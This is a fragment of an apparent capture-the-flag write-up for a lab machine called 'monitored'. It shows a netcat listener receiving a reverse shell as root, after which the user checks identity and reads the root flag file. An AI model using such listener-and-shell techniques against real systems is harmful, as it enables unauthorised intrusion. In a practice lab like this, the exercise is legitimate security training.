 $ nc -nvlp 1235
listening on [any] 1235 ...
connect to [10.10.16.31] from (UNKNOWN) [10.10.11.248] 47500
bash: cannot set terminal process group (24578): Inappropriate ioctl for device
bash: no job control in this shell
root@monitored:/# whoami
whoami
root
root@monitored:/# cd /root
cd /root
root@monitored:/root# ls
ls
root.txt
root@monitored:/root# cat root.txt
cat root.txt
root@monitored:/root#